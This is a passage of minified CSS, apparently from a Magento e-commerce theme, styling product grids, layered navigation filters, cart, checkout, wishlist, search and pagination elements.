a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list .next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 